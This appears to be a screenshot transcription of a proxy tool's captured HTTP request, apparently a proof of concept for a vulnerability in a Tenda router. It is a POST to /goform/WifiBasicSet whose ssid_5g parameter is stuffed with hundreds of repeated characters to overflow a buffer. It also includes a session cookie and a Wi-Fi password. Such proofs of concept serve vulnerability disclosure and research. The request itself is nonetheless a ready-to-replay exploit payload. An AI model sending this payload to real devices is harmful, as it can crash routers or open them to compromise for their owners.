 Request
Respons
Pretty Raw Hex \n
1 POST /goform/WifiBasicSet HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 653
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/wireless_ssid.html?random=0.5287232355612241&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: password=08f35ca79d4ed317c33f04bb61f9bb78urptgb
13 Connection: close
14
15 doubleBand=0&wrlEn=1&wrlEn_5g=1&security=wpawpa2psk&security_5g=wpawpa2psk&
ssid=Tenda_D80BB0&ssid_5g=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaAAAAAAAAAAAAAAAAAAaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaa&hideSsid=0&hideSsid_5g=0&wrlPwd=jiang801419&
wrlPwd_5g=jiang801419